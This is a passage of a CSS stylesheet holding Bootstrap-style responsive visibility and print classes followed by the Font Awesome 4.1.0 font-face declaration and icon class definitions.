    td.visible-md.visible-lg {
        display: table-cell !important;
    }
}
.visible-lg {
    display: none !important;
}
tr.visible-lg {
    display: none !important;
}
th.visible-lg,
td.visible-lg {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-lg.visible-xs {
        display: block !important;
    }
    tr.visible-lg.visible-xs {
        display: table-row !important;
    }
    th.visible-lg.visible-xs,
    td.visible-lg.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-lg.visible-sm {
        display: block !important;
    }
    tr.visible-lg.visible-sm {
        display: table-row !important;
    }
    th.visible-lg.visible-sm,
    td.visible-lg.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-lg.visible-md {
        display: block !important;
    }
    tr.visible-lg.visible-md {
        display: table-row !important;
    }
    th.visible-lg.visible-md,
    td.visible-lg.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
.hidden-xs {
    display: block !important;
}
tr.hidden-xs {
    display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
    tr.hidden-xs {
        display: none !important;
    }
    th.hidden-xs,
    td.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-xs.hidden-sm {
        display: none !important;
    }
    tr.hidden-xs.hidden-sm {
        display: none !important;
    }
    th.hidden-xs.hidden-sm,
    td.hidden-xs.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-xs.hidden-md {
        display: none !important;
    }
    tr.hidden-xs.hidden-md {
        display: none !important;
    }
    th.hidden-xs.hidden-md,
    td.hidden-xs.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-xs.hidden-lg {
        display: none !important;
    }
    tr.hidden-xs.hidden-lg {
        display: none !important;
    }
    th.hidden-xs.hidden-lg,
    td.hidden-xs.hidden-lg {
        display: none !important;
    }
}
.hidden-sm {
    display: block !important;
}
tr.hidden-sm {
    display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-sm.hidden-xs {
        display: none !important;
    }
    tr.hidden-sm.hidden-xs {
        display: none !important;
    }
    th.hidden-sm.hidden-xs,
    td.hidden-sm.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
    tr.hidden-sm {
        display: none !important;
    }
    th.hidden-sm,
    td.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-sm.hidden-md {
        display: none !important;
    }
    tr.hidden-sm.hidden-md {
        display: none !important;
    }
    th.hidden-sm.hidden-md,
    td.hidden-sm.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-sm.hidden-lg {
        display: none !important;
    }
    tr.hidden-sm.hidden-lg {
        display: none !important;
    }
    th.hidden-sm.hidden-lg,
    td.hidden-sm.hidden-lg {
        display: none !important;
    }
}
.hidden-md {
    display: block !important;
}
tr.hidden-md {
    display: table-row !important;
}
th.hidden-md,
td.hidden-md {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-md.hidden-xs {
        display: none !important;
    }
    tr.hidden-md.hidden-xs {
        display: none !important;
    }
    th.hidden-md.hidden-xs,
    td.hidden-md.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-md.hidden-sm {
        display: none !important;
    }
    tr.hidden-md.hidden-sm {
        display: none !important;
    }
    th.hidden-md.hidden-sm,
    td.hidden-md.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
    tr.hidden-md {
        display: none !important;
    }
    th.hidden-md,
    td.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-md.hidden-lg {
        display: none !important;
    }
    tr.hidden-md.hidden-lg {
        display: none !important;
    }
    th.hidden-md.hidden-lg,
    td.hidden-md.hidden-lg {
        display: none !important;
    }
}
.hidden-lg {
    display: block !important;
}
tr.hidden-lg {
    display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-lg.hidden-xs {
        display: none !important;
    }
    tr.hidden-lg.hidden-xs {
        display: none !important;
    }
    th.hidden-lg.hidden-xs,
    td.hidden-lg.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-lg.hidden-sm {
        display: none !important;
    }
    tr.hidden-lg.hidden-sm {
        display: none !important;
    }
    th.hidden-lg.hidden-sm,
    td.hidden-lg.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-lg.hidden-md {
        display: none !important;
    }
    tr.hidden-lg.hidden-md {
        display: none !important;
    }
    th.hidden-lg.hidden-md,
    td.hidden-lg.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
    tr.hidden-lg {
        display: none !important;
    }
    th.hidden-lg,
    td.hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
tr.visible-print {
    display: none !important;
}
th.visible-print,
td.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: block !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
    .hidden-print {
        display: none !important;
    }
    tr.hidden-print {
        display: none !important;
    }
    th.hidden-print,
    td.hidden-print {
        display: none !important;
    }
}
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
    font-family: "FontAwesome";
    src: url("../fonts/fontawesome-webfont.eot?v=4.1.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0")
            format("embedded-opentype"),
        url("../fonts/fontawesome-webfont.woff?v=4.1.0") format("woff"),
        url("../fonts/fontawesome-webfont.ttf?v=4.1.0") format("truetype"),
        url("../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular")
            format("svg");
    font-weight: normal;
    font-style: normal;
}
.icon,
[class^="icon-"] {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.icon-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.icon-2x {
    font-size: 2em;
}
.icon-3x {
    font-size: 3em;
}
.icon-4x {
    font-size: 4em;
}
.icon-5x {
    font-size: 5em;
}
.icon-fw {
    width: 1.28571em;
    text-align: center;
}
.icon-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}
.icon-ul > li {
    position: relative;
}
.icon-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}
.icon-li.icon-lg {
    left: -1.85714em;
}
.icon-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eee;
    border-radius: 0.1em;
}
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.icon.pull-left,
.pull-left[class^="icon-"] {
    margin-right: 0.3em;
}
.icon.pull-right,
.pull-right[class^="icon-"] {
    margin-left: 0.3em;
}
.icon-spin {
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}
@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.icon-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
.icon-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.icon-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}
.icon-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    -webkit-transform: scale(-1, 1);
    -moz-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.icon-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: scale(1, -1);
    -moz-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    -o-transform: scale(1, -1);
    transform: scale(1, -1);
}
.icon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.icon-stack-1x,
.icon-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.icon-stack-1x {
    line-height: inherit;
}
.icon-stack-2x {
    font-size: 2em;
}
.icon-inverse {
    color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
    content: "";
}
.icon-music:before {
    content: "";
}
.icon-search:before {
    content: "";
}
.icon-envelope-o:before,
.icon-envelope-alt:before {
    content: "";
}
.icon-heart:before {
    content: "";
}
.icon-star:before {
    content: "";
}
.icon-star-o:before,
.icon-star-empty:before {
    content: "";
}
.icon-user:before {
    content: "";
}
.icon-film:before {
    content: "";
}
.icon-th-large:before {
    content: "";
}
.icon-th:before {
    content: "";
}
.icon-th-list:before {
    content: "";
}
.icon-check:before {
    content: "";
}
.icon-times:before,
.icon-remove:before {
    content: "";
}
.icon-search-plus:before,
.icon-zoom-in:before {
    content: "";
}
.icon-search-minus:before,
.icon-zoom-out:before {
    content: "";
}
.icon-power-off:before,
.icon-off:before {
    content: "";
}
.icon-signal:before {
    content: "";
}
.icon-gear:before,
.icon-cog:before {
    content: "";
}
.icon-trash-o:before,
.icon-trash:before {
    content: "";
}
.icon-home:before {
    content: "";
}
.icon-file-o:before,
.icon-file-alt:before {
    content: "";
}
.icon-clock-o:before,
.icon-time:before {
    content: "";
}
.icon-road:before {
    content: "";
}
.icon-download:before,
.icon-download-alt:before {
    content: "";
}
.icon-arrow-circle-o-down:before,
.icon-download:before,
.icon-download-alt:before {
    content: "";
}
.icon-arrow-circle-o-up:before,
.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}
.icon-inbox:before {
    content: "";
}
.icon-play-circle-o:before,
.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}
.icon-rotate-right:before,
.icon-repeat:before {
    content: "";
}
.icon-refresh:before {
    content: "";
}
.icon-list-alt:before {
    content: "";
}
.icon-lock:before {
    content: "";
}
.icon-flag:before {
    content: "";
}
.icon-headphones:before {
    content: "";
}
.icon-volume-off:before {
    content: "";
}
.icon-volume-down:before {
    content: "";
}
.icon-volume-up:before {
    content: "";
}
.icon-qrcode:before {
    content: "";
}
.icon-barcode:before {
    content: "";
}
.icon-tag:before {
    content: "";
}
.icon-tags:before {
    content: "";
}
.icon-book:before {
    content: "";
}
.icon-bookmark:before {
    content: "";
}
.icon-print:before {
    content: "";
}
.icon-camera:before {
    content: "";
}
.icon-font:before {
    content: "";
}
.icon-bold:before {
    content: "";
}
.icon-italic:before {
    content: "";
}
.icon-text-height:before {
    content: "";
}
.icon-text-width:before {
    content: "";
}
.icon-align-left:before {
    content: "";
}
.icon-align-center:before {
    content: "";
}
.icon-align-right:before {
    content: "";
}
.icon-align-justify:before {
    content: "";
}
.icon-list:before {
    content: "";
}
.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
    content: "";
}
.icon-indent:before,
.icon-indent-right:before {
    content: "";
}
.icon-video-camera:before,
.icon-facetime-video:before {
    content: "";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
    content: "";
}
.icon-pencil:before {
    content: "";
}
.icon-map-marker:before {
    content: "";
}
.icon-adjust:before {
    content: "";
}
.icon-tint:before {
    content: "";
}
.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
    content: "";
}
.icon-share-square-o:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}
.icon-check-square-o:before {
    content: "";
}
.icon-arrows:before,
.icon-move:before {
    content: "";
}
.icon-step-backward:before {
    content: "";
}
.icon-fast-backward:before {
    content: "";
}
.icon-backward:before {
    content: "";
}
.icon-play:before {
    content: "";
}
.icon-pause:before {
    content: "";
}
.icon-stop:before {
    content: "";
}
.icon-forward:before {
    content: "";
}
.icon-fast-forward:before {
    content: "";
}
.icon-step-forward:before {
    content: "";
}
.icon-eject:before {
    content: "";
}
.icon-chevron-left:before {
    content: "";
}
.icon-chevron-right:before {
    content: "";
}
.icon-plus-circle:before,
.icon-plus-sign:before {
    content: "";
}
.icon-minus-circle:before,
.icon-minus-sign:before {
    content: "";
}
.icon-times-circle:before,
.icon-remove-sign:before {
    content: "";
}
.icon-check-circle:before,
.icon-ok-sign:before {
    content: "";
}
.icon-question-circle:before,
.icon-question-sign:before {
    content: "";
}
.icon-info-circle:before,
.icon-info-sign:before {
    content: "";
}
.icon-crosshairs:before,
.icon-screenshot:before {
    content: "";
}
.icon-times-circle-o:before,
.icon-remove-circle:before {
    content: "";
}
.icon-check-circle-o:before,
.icon-ok-circle:before {
    content: "";
}
.icon-ban:before {
    content: "";
}
.icon-arrow-left:before {
    content: "";
}
.icon-arrow-right:before {
    content: "";
}
.icon-arrow-up:before {
    content: "";
}
.icon-arrow-down:before {
    content: "";
}
.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}
.icon-expand:before,
.icon-resize-full:before {
    content: "";
}
.icon-compress:before,
.icon-resize-small:before {
    content: "";
}
.icon-plus:before {
    content: "";
}
.icon-minus:before {
    content: "";
}
.icon-asterisk:before {
    content: "";
}
.icon-exclamation-circle:before,
.icon-exclamation-sign:before {
    content: "";
}
.icon-gift:before {
    content: "";
}
.icon-leaf:before {
    content: "";
}
.icon-fire:before {
    content: "";
}
.icon-eye:before,
.icon-eye-open:before {
    content: "";
}
.icon-eye-slash:before,
.icon-eye-close:before {
    content: "";
}
.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
    content: "";
}
.icon-plane:before {
    content: "";
}
.icon-calendar:before {
    content: "";
}
.icon-random:before {
    content: "";
}
.icon-comment:before {
    content: "";
}
.icon-magnet:before {
    content: "";
}
.icon-chevron-up:before {
    content: "";
}
.icon-chevron-down:before {
    content: "";
}
.icon-retweet:before {
    content: "";
}
.icon-shopping-cart:before {
    content: "";
}
.icon-folder:before,
.icon-folder-close:before {
    content: "";
}
.icon-folder-open:before {
    content: "";
}
.icon-arrows-v:before,
.icon-resize-vertical:before {
    content: "";
}
.icon-arrows-h:before,
.icon-resize-horizontal:before {
    content: "";
}
.icon-bar-chart-o:before,
.icon-bar-chart:before {
    content: "";
}
.icon-twitter-square:before,
.icon-twitter-sign:before {
    content: "";
}
.icon-facebook-square:before,
.icon-facebook-sign:before {
    content: "";
}
.icon-camera-retro:before {
    content: "";
}
.icon-key:before {
    content: "";
}
.icon-gears:before,
.icon-cogs:before {
    content: "";
}
.icon-comments:before {
    content: "";
}
.icon-thumbs-o-up:before,
.icon-thumbs-up-alt:before {
    content: "";
}
.icon-thumbs-o-down:before,
.icon-thumbs-down-alt:before {
    content: "";
}
.icon-star-half:before {
    content: "";
}
.icon-heart-o:before,
.icon-heart-empty:before {
    content: "";
}
.icon-sign-out:before,
.icon-signout:before {
    content: "";
}
.icon-linkedin-square:before,
.icon-linkedin-sign:before {
    content: "";
}
.icon-thumb-tack:before,
.icon-pushpin:before {
    content: "";
}
.icon-external-link:before {
    content: "";
}
.icon-sign-in:before,
.icon-signin:before {
    content: "";
}
.icon-trophy:before {
    content: "";
}
.icon-github-square:before,
.icon-github-sign:before {
    content: "";
}
.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}
.icon-lemon-o:before,
.icon-lemon:before {
    content: "";
}
.icon-phone:before {
    content: "";
}
.icon-square-o:before,
.icon-check-empty:before {
    content: "";
}
.icon-bookmark-o:before,
.icon-bookmark-empty:before {
    content: "";
}
.icon-phone-square:before,
.icon-phone-sign:before {
    content: "";
}
.icon-twitter:before {
    content: "";
}
.icon-facebook:before {
    content: "";
}
.icon-github:before {
    content: "";
}
.icon-unlock:before {
    content: "";
}
.icon-credit-card:before {
    content: "";
}
.icon-rss:before {
    content: "";
}
.icon-hdd-o:before,
.icon-hdd:before {
    content: "";
}
.icon-bullhorn:before {
    content: "";
}
.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}
.icon-certificate:before {
    content: "";
}
.icon-hand-o-right:before,
.icon-hand-right:before {
    content: "";
}
.icon-hand-o-left:before,
.icon-hand-left:before {
    content: "";
}
.icon-hand-o-up:before,
.icon-hand-up:before {
    content: "";
}
.icon-hand-o-down:before,
.icon-hand-down:before {
    content: "";
}
.icon-arrow-circle-left:before,
.icon-circle-arrow-left:before {
    content: "";
}
.icon-arrow-circle-right:before,
.icon-circle-arrow-right:before {
    content: "";
}
.icon-arrow-circle-up:before,
.icon-circle-arrow-up:before {
    content: "";
}
.icon-arrow-circle-down:before,
.icon-circle-arrow-down:before {
    content: "";
}
.icon-globe:before {
    content: "";
}
.icon-wrench:before {
    content: "";
}
.icon-tasks:before {
    content: "";
}
.icon-filter:before {
    content: "";
}
.icon-briefcase:before {
    content: "";
}
.icon-arrows-alt:before,
.icon-fullscreen:before {
    content: "";
}
.icon-group:before,
.icon-users:before,
.icon-group:before {
    content: "";
}
.icon-chain:before,
.icon-link:before {
    content: "";
}
.icon-cloud:before {
    content: "";
}
.icon-flask:before,
.icon-beaker:before {
    content: "";
}
.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
    content: "";
}
.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
    content: "";
}
.icon-paperclip:before,
.icon-paper-clip:before {
    content: "";
}
.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
    content: "";
}
.icon-square:before,
.icon-sign-blank:before {
    content: "";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
    content: "";
}
.icon-list-ul:before {
    content: "";
}
.icon-list-ol:before {
    content: "";
}
.icon-strikethrough:before {
    content: "";
}
.icon-underline:before {
    content: "";
}
.icon-table:before {
    content: "";
}
.icon-magic:before {
    content: "";
}
.icon-truck:before {
    content: "";
}
.icon-pinterest:before {
    content: "";
}
.icon-pinterest-square:before,
.icon-pinterest-sign:before {
    content: "";
}
.icon-google-plus-square:before,
.icon-google-plus-sign:before {
    content: "";
}
.icon-google-plus:before {
    content: "";
}
.icon-money:before {
    content: "";
}
.icon-caret-down:before {
    content: "";
}
.icon-caret-up:before {
    content: "";
}
.icon-caret-left:before {
    content: "";
}
.icon-caret-right:before {
    content: "";
}
.icon-columns:before {
    content: "";
}
.icon-unsorted:before,
.icon-sort:before {
    content: "";
}
.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
    content: "";
}
.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
    content: "";
}
.icon-envelope:before {
    content: "";
}
.icon-linkedin:before {
    content: "";
}
.icon-rotate-left:before,
.icon-undo:before {
    content: "";
}
.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
    content: "";
}
.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
    content: "";
}
.icon-comment-o:before,
.icon-comment-alt:before {
    content: "";
}
.icon-comments-o:before,
.icon-comments-alt:before {
    content: "";
}
.icon-flash:before,
.icon-bolt:before {
    content: "";
}
.icon-sitemap:before {
    content: "";
}
.icon-umbrella:before {
    content: "";
}
.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
    content: "";
}
.icon-lightbulb-o:before,
.icon-lightbulb:before {
    content: "";
}
.icon-exchange:before {
    content: "";
}
.icon-cloud-download:before {
    content: "";
}
.icon-cloud-upload:before {
    content: "";
}
.icon-user-md:before {
    content: "";
}
.icon-stethoscope:before {
    content: "";
}
.icon-suitcase:before {
    content: "";
}
.icon-bell-o:before,
.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}
.icon-coffee:before {
    content: "";
}
.icon-cutlery:before,
.icon-food:before {
    content: "";
}
.icon-file-text-o:before,
.icon-file-text-alt:before {
    content: "";
}
.icon-building-o:before,
.icon-building:before {
    content: "";
}
.icon-hospital-o:before,
.icon-hospital:before {
    content: "";
}
.icon-ambulance:before {
    content: "";
}
.icon-medkit:before {
    content: "";
}
.icon-fighter-jet:before {
    content: "";
}
.icon-beer:before {
    content: "";
}
.icon-h-square:before,
.icon-h-sign:before {
    content: "";
}
.icon-plus-square:before,
.icon-plus-sign-alt:before {
    content: "";
}
.icon-angle-double-left:before,
.icon-double-angle-left:before {
    content: "";
}
.icon-angle-double-right:before,
.icon-double-angle-right:before {
    content: "";
}
.icon-angle-double-up:before,
.icon-double-angle-up:before {
    content: "";
}
.icon-angle-double-down:before,
.icon-double-angle-down:before {
    content: "";
}
.icon-angle-left:before {
    content: "";
}
.icon-angle-right:before {
    content: "";
}
.icon-angle-up:before {
    content: "";
}
.icon-angle-down:before {
    content: "";
}
.icon-desktop:before {
    content: "";
}
.icon-laptop:before {
    content: "";
}
.icon-tablet:before {
    content: "";
}
.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
    content: "";
}
.icon-circle-o:before,
.icon-circle-blank:before {
    content: "";
}
.icon-quote-left:before {
    content: "";
}
.icon-quote-right:before {
    content: "";
}
.icon-spinner:before {
    content: "";
}
.icon-circle:before {
    content: "";
}
.icon-mail-reply:before,
.icon-reply:before {
    content: "";
}
.icon-github-alt:before {
    content: "";
}
.icon-folder-o:before,
.icon-folder-close-alt:before {
    content: "";
}
.icon-folder-open-o:before,
.icon-folder-open-alt:before {
    content: "";
}
.icon-smile-o:before,
.icon-smile:before {
    content: "";
}
.icon-frown-o:before,
.icon-frown:before {
    content: "";
}
.icon-meh-o:before,
.icon-meh:before {
    content: "";
}
.icon-gamepad:before {
    content: "";
}
.icon-keyboard-o:before,
.icon-keyboard:before {
    content: "";
}
.icon-flag-o:before,
.icon-flag-alt:before {
    content: "";
}
.icon-flag-checkered:before {
    content: "";
}
.icon-terminal:before {
    content: "";
}
.icon-code:before {
    content: "";
}
.icon-mail-reply-all:before,
.icon-reply-all:before {
    content: "";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
    content: "";
}
.icon-location-arrow:before {
    content: "";
}
.icon-crop:before {
    content: "";
}
.icon-code-fork:before {
    content: "";
}
.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
    content: "";
}
.icon-question:before {
    content: "";
}
.icon-info:before {
    content: "";
}
.icon-exclamation:before {
    content: "";
}
.icon-superscript:before {
    content: "";
}
.icon-subscript:before {
    content: "";
}
.icon-eraser:before {
    content: "";
}
.icon-puzzle-piece:before {
    content: "";
}
.icon-microphone:before {
    content: "";
}
.icon-microphone-slash:before,
.icon-microphone-off:before {
    content: "";
}
.icon-shield:before {
    content: "";
}
.icon-calendar-o:before,
.icon-calendar-empty:before {
    content: "";
}
.icon-fire-extinguisher:before {
    content: "";
}
.icon-rocket:before {
    content: "";
}
.icon-maxcdn:before {
    content: "";
}
.icon-chevron-circle-left:before,
.icon-chevron-sign-left:before {
    content: "";
}
.icon-chevron-circle-right:before,
.icon-chevron-sign-right:before {
    content: "";
}
.icon-chevron-circle-up:before,
.icon-chevron-sign-up:before {
    content: "";
}
.icon-chevron-circle-down:before,
.icon-chevron-sign-down:before {
    content: "";
}
.icon-html5:before {
    content: "";
}
.icon-css3:before {
    content: "";
}
.icon-anchor:before {
    content: "";
}
.icon-unlock-alt:before {
    content: "";
}
.icon-bullseye:before {
    content: "";
}
.icon-ellipsis-h:before,
.icon-ellipsis-horizontal:before {
    content: "";
}
.icon-ellipsis-v:before,
.icon-ellipsis-vertical:before {
    content: "";
}
.icon-rss-square:before,
.icon-rss-sign:before {
    content: "";
}
.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}
.icon-ticket:before {
    content: "";
}
.icon-minus-square:before,
.icon-minus-sign-alt:before {
    content: "";
}
.icon-minus-square-o:before,
.icon-check-minus:before,
.icon-collapse-alt:before {
    content: "";
}
.icon-level-up:before {
    content: "";
}
.icon-level-down:before {
    content: "";
}
.icon-check-square:before,
.icon-check-sign:before {
    content: "";
}
.icon-pencil-square:before,
.icon-edit-sign:before {
    content: "";
}
.icon-external-link-square:before,
.icon-external-link-sign:before {
    content: "";
}
.icon-share-square:before,
.icon-share-sign:before {
    content: "";
}
.icon-compass:before {
    content: "";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
    content: "";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
    content: "";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before {
    content: "";
}
.icon-euro:before,
.icon-eur:before {
    content: "";
}
.icon-gbp:before {
    content: "";
}
.icon-dollar:before,
.icon-usd:before {
    content: "";
}
.icon-rupee:before,
.icon-inr:before {
    content: "";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
    content: "";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
    content: "";
}
.icon-won:before,
.icon-krw:before {
    content: "";
}
.icon-bitcoin:before,
.icon-btc:before {
    content: "";
}
.icon-file:before {
    content: "";
}
.icon-file-text:before {
    content: "";
}
.icon-sort-alpha-asc:before,
.icon-sort-by-alphabet:before {
    content: "";
}
.icon-sort-alpha-desc:before,
.icon-sort-by-alphabet-alt:before {
    content: "";
}
.icon-sort-amount-asc:before,
.icon-sort-by-attributes:before {
    content: "";
}
.icon-sort-amount-desc:before,
.icon-sort-by-attributes-alt:before {
    content: "";
}
.icon-sort-numeric-asc:before,
.icon-sort-by-order:before {
    content: "";
}
.icon-sort-numeric-desc:before,
.icon-sort-by-order-alt:before {
    content: "";
}
.icon-thumbs-up:before {
    content: "";
}
.icon-thumbs-down:before {
    content: "";
}
.icon-youtube-square:before,
.icon-youtube-sign:before {
    content: "";
}
.icon-youtube:before {
    content: "";
}
.icon-xing:before {
    content: "";
}
.icon-xing-square:before,
.icon-xing-sign:before {
    content: "";
}
.icon-youtube-play:before {
    content: "";
}
.icon-dropbox:before {
    content: "";
}
.icon-stack-overflow:before,
.icon-stackexchange:before {
    content: "";
}
.icon-instagram:before {
    content: "";
}
.icon-flickr:before {
    content: "";
}
.icon-adn:before {
    content: "";
}
.icon-bitbucket:before {
    content: "";
}
.icon-bitbucket-square:before,
.icon-bitbucket-sign:before {
    content: "";
}
.icon-tumblr:before {
    content: "";
}
.icon-tumblr-square:before,
.icon-tumblr-sign:before {
    content: "";
}
.icon-long-arrow-down:before {
    content: "";
}
.icon-long-arrow-up:before {
    content: "";
}
.icon-long-arrow-left:before {
    content: "";
}
.icon-long-arrow-right:before {
    content: "";
}
.icon-apple:before {
    content: "";
}
.icon-windows:before {
    content: "";
}
.icon-android:before {
    content: "";
}
.icon-linux:before {
    content: "";
}
.icon-dribbble:before {
    content: "";
}
.icon-skype:before {
    content: "";
}
.icon-foursquare:before {
    content: "";
}
.icon-trello:before {
    content: "";
}
.icon-female:before {
    content: "";
}
.icon-male:before {
    content: "";
}
.icon-gittip:before {
    content: "";
}
.icon-sun-o:before,
.icon-sun:before {
    content: "";
}
.icon-moon-o:before,
.icon-moon:before {
    content: "";
}
.icon-archive:before {
    content: "";
}
.icon-bug:before {
    content: "";
}
.icon-vk:before {
    content: "";
}
.icon-weibo:before {
    content: "";
}
.icon-renren:before {
    content: "";
}
.icon-pagelines:before {
    content: "";
}
.icon-stack-exchange:before {
    content: "";
}
.icon-arrow-circle-o-right:before {
    content: "";
}
.icon-arrow-circle-o-left:before {
    content: "";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before {
    content: "";
}
.icon-dot-circle-o:before {
    content: "";
}
.icon-wheelchair:before {
    content: "";
}
.icon-vimeo-square:before {
    content: "";
}
.icon-turkish-lira:before,
.icon-try:before {
    content: "";
}
.icon-plus-square-o:before,
.icon-expand-alt:before {
    content: "";
}
.icon-space-shuttle:before {
    content: "";
}
.icon-slack:before {
    content: "";
}
.icon-envelope-square:before {
    content: "";
}
.icon-wordpress:before {
    content: "";
}
.icon-openid:before {
    content: "";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before {
    content: "";
}
.icon-mortar-board:before,
.icon-graduation-cap:before {
    content: "";
}
